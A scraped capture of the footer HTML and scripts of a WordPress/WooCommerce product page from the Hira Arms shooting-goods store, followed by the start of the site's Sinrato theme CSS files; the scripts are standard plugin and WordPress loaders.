			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1699.689578093696!2d74.31036185814895!3d31.5686488953384!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39191b57ec402e03%3A0xab575a343001c30d!2sNeela%20Gumbad%20Anarkali%20Bazaar%2C%20Lahore%2C%20Punjab%2054000!5e0!3m2!1sen!2s!4v1622464083698!5m2!1sen!2s" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright © 1910 <a href="http://roadthemes.com/">Hira Arms</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-cellphones-accessories-container"><ul id="menu-cellphones-accessories" class="menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-1472"><a href="https://hiraarms.com/product-category/guns/rifles/">Rifles</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1473"><a href="https://hiraarms.com/product-category/optics/">Optics</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1474"><a href="https://hiraarms.com/product-category/knives-tools/">Knives &amp; Tools</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-1475"><a href="https://hiraarms.com/product-category/gun-maintenance/">Gun Maintenance</a></li>
</ul></div></div></div></div></div></div></div></div></div>
											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		<div id="back-top"></div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hiraarms.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shooting Accessories","@id":"https:\/\/hiraarms.com\/product-category\/shooting-accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"HATSAN BT65 PCP MAGAZINE","@id":"https:\/\/hiraarms.com\/product\/hatsan-bt65-pcp-magazines\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hiraarms.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.34.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://hiraarms.com/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="//hiraarms.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://hiraarms.com/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"31a3fcd247","remove_from_wishlist_nonce":"96ff469b97","reload_wishlist_and_adding_elem_nonce":"28114289bb","load_mobile_nonce":"1d71662148","delete_item_nonce":"01b748f317","save_title_nonce":"3735c40e12","save_privacy_nonce":"1519111c71","load_fragments_nonce":"59a2aa2d9d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://hiraarms.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.28.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hiraarms.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hiraarms.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 16:15:18 -->

--- FILE ---
content_type: text/css
request_url: https://hiraarms.com/wp-content/themes/sinrato/style.css?ver=6.9
body_size: 1543
content:
/*
Theme Name: Sinrato
Theme URI: http://demo.roadthemes.com/sinrato/
Author: Plaza-Themes
Author URI: http://plazathemes.com/
Description:  Sinrato is a new WordPress theme for Online Shopping. With this theme, we have presets and different layouts. With drag and drop home page layout manager, we can build many variations of home page layout. We also have ajax cart, wishlist, compare, zoom and fancybox to bring into a modern look of website. Some of amazing features like Revolution Slider, Mega Menu, Visual Composer, Product Tabs & Carousel, Contact Form with Google map will makes your website more attractive.
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, sticky-post, threaded-comments
Text Domain: sinrato

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*------------------------------------------------------------------
[Table of contents]

This theme compiles .less files into .css files. Please open "less" folder to see all LESS file.

1. Theme variables
	1.1 Fonts
	1.2 Colors
	1.3 Defined colors
2. Reset style
	- Body / body
	- Anchor tag / a
	- Image / img
	- Heading / h1, h2, h3, h4, h5, h6
	- Button / .button, .buttonMixin()
	- List / ul, ol
	- Table / table
3. Global CSS
	3.1 Page layout / .wrapper
	3.2 Front page / .front-page
	3.3 Carousel buttons / .slick-slider
	3.4 Tooltip / .roadtip
	3.5 WooCommerce onsale label / .onsale
	3.7 Added to cart popup / .atc-notice-wrapper
	3.7 Quick view / .quickview-wrapper
	3.8 Header default / .header-container
		3.8.1 Top bar / .top-bar
		3.8.2 Top menu / .top-menu
		3.8.3 Language & Currency Switcher / .switcher
		3.8.4 Header shipping / .header-shipping
		3.8.5 Mini cart / .widget_shopping_cart
		3.8.6 Header search / .header-search
		3.8.7 Header / .header
			3.8.7.1 Menu / div.nav-menu
			3.8.7.2 Mega menu / #mega_main_menu_first
			3.8.7.3 Categories menu / .categories-menu
	3.9 Footer default / .footer
	3.10 Google map / .map-wrapper
	3.11 Content / .main-container
		3.11.1 Breadcrumbs / .woocommerce-breadcrumb, .breadcrumbs
		3.11.2 Shop toolbar / .toolbar
		3.11.3 List products / .shop-products
		3.11.4 Product page / .product-view
		3.11.5 Page header / .entry-header
		3.11.6 Page content / .page-content
		3.11.7 Cart page & checkout page / .woocommerce
		3.11.8 Full width template / .full-width
		3.11.9 Blog page / .blog-page
		3.11.10 Contact page / .contact-page
		3.11.11 Default page template / .default-page
		3.11.12 Error 404 page / .error404
		3.11.13 Sidebars / #secondary
		3.11.14 Portfolio page / .list_projects
		3.11.15 Single project / .single-project
		3.11.16 About page / .about-page
4. Home Blocks
5. Responsive CSS
-------------------------------------------------------------------*/

.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
	border: none;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    margin: 3px 0 0;
    padding: 0 4px 5px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 2;
	color: #757575;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

--- FILE ---
content_type: text/css
request_url: https://hiraarms.com/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0
body_size: 34293
content:
@-moz-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-moz-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-moz-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
body {
  overflow-x: hidden;
  word-wrap: break-word;
}
::selection {
  background: #91B2C3;
  color: #FFFFFF;
}
::-moz-selection {
  background: #91B2C3;
  color: #FFFFFF;
}
a {
  color: #000000;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
a:hover {
  color: #443a00;
  text-decoration: none;
}
a:focus {
  color: #443a00;
  outline: none;
  text-decoration: none;
}
a:active {
  color: #000000;
}
img {
  height: auto;
  max-width: 100%;
  image-rendering: auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  margin: 0 0 10px;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.55em;
}
h3 {
  font-size: 1.3em;
}
h4 {
  font-size: 1.1em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: .83em;
}
p {
  margin-bottom: 22px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  margin: 0 0 1rem;
  padding-left: 20px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0 0 1rem;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
table {
  border-collapse: separate;
  border-color: #f0f0f0;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  padding: 10px;
}
caption {
  padding: 10px;
}
ins {
  background: #eee;
  text-decoration: none;
}
iframe {
  max-width: 100%;
}
a,
input,
button {
  outline: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.heading-title {
  margin-bottom: 35px;
}
.heading-title.style1 {
  font-weight: normal;
  margin-bottom: 20px;
  text-align: left;
}
.heading-title.style1 h3 {
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style1 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style1 h3 strong {
  font-weight: 600;
}
.heading-title.style1 h3:after {
  background: #f0f0f0;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style1 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style1 img {
  margin-top: 25px;
}
.heading-title.style2 {
  font-weight: normal;
  margin-bottom: 23px;
  text-align: left;
}
.heading-title.style2 h3 {
  font-size: 1.643em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style2 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style2 h3 strong {
  font-weight: 600;
}
.heading-title.style2 h3:after {
  background: #f0f0f0;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style2 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style2 img {
  margin-top: 25px;
}
.heading-title.style3 {
  margin-bottom: 22px;
}
.heading-title.style3 h3 {
  font-size: 1.286em;
  line-height: 1.5;
  margin-bottom: 0;
}
.fancybox-title {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sinratotip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11.984px;
  font-weight: normal;
  left: 0;
  letter-spacing: .05em;
  line-height: 2;
  padding: 4px 14px;
  position: absolute;
  text-transform: none;
  top: -45px;
  white-space: nowrap;
  width: auto;
  z-index: 105;
}
.sinratotip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #323232;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  width: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.owl-carousel {
  margin-bottom: 35px;
  position: relative;
  z-index: 105;
}
.owl-carousel:hover .owl-nav button.owl-prev,
.owl-carousel:hover .owl-nav button.owl-next {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
  background: #ccc;
  border: none;
  cursor: pointer;
  font-size: 0;
  height: 50px;
  line-height: 50px;
  outline: none;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel .owl-nav button.owl-prev:before,
.owl-carousel .owl-nav button.owl-next:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 28px;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover {
  background: #FEDC19;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover:before,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #fff;
}
.owl-carousel .owl-nav button.owl-prev.disabled,
.owl-carousel .owl-nav button.owl-next.disabled {
  cursor: auto;
}
.owl-carousel .owl-nav button.owl-prev {
  left: 0;
  right: auto;
}
.owl-carousel .owl-nav button.owl-prev:before {
  content: '\f104';
  left: -2px;
  position: relative;
}
.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 0;
}
.owl-carousel .owl-nav button.owl-next:before {
  content: '\f105';
  position: relative;
  right: -2px;
}
.owl-carousel .owl-dots {
  line-height: 1;
  margin: 20px 0 0 0;
